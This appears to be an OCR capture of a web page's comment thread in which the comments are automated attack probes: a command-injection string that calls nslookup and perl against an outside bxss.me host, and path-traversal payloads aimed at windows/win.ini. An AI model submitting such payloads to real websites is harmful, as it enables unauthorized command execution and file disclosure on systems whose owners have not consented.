
普通 pHqghUme
2026年5月9日 at 下午6:26
|(nslookup hitzrushikhipc73b1.bxss.me||perl -e
“gethostbyname(‘hitzrushikhipc73b1.bxss.me’)”)
普通 pHqghUme
2026年5月9日 at 下午6:26
../../../../../../../../../../../../../../windows/win.ini
普通 pHqghUme
2026年5月9日 at 下午6:27
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F
普通 pHqghUme
2026年5月9日 at 下午6:27